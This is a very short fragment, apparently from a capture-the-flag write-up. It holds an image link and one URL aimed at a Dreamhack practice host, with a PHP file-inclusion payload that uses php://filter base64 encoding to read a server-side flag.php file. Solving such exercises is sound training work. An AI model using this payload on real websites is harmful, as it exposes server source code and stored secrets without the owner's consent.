 http://host3.dreamhack.games:24067/?page=php://filter/convert.base64-encode/resource=/var/www/uploads/flag.php